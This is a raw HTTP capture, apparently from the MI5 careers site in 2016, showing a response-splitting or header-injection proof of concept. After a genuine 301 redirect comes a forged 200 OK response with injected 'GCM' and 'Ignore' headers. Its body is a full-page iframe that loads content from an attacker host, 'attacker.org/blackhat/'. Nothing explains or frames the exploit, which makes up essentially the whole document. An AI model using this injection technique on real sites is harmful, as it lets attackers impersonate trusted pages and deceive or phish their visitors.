 HTTP/1.1 301 Moved Permanently
Strict-Transport-Security: max-age=31536000
Date: Tue, 02 Aug 2016 20:47:06 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN, SAMEORIGIN
Location: https://www.mi5.gov.uk/careers?146718903ac4b72
b
Cache-Control: max-age=1209600
Expires: Tue, 16 Aug 2016 20:47:06 GMT
Content-Length: 255
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="https://www.mi5.gov.u
k/careers?146718903ac4b72b">here</a>.</p>
</body></html>
HTTP/1.1 200 OK
GCM: lol
Ignore: rict-Transport-Security: max-age=31536000
Date: Tue, 02 Aug 2016 20:47:06 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN, SAMEORIGIN
Location: https://www.mi5.gov.uk/careers?146718903ac4b72b
Cache-Control: max-age=1209600
Expires: Tue, 16 Aug 2016 20:47:06 GMT
Content-Length: 255
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=iso-8859-1
<html><body style="margin:0"><script>document.body.style.
height = window.innerHeight+'px';</script><iframe src="ht
tps://attacker.org/blackhat/" style="width:100%;height:10
0%" frameBorder="0"></iframe></body></html>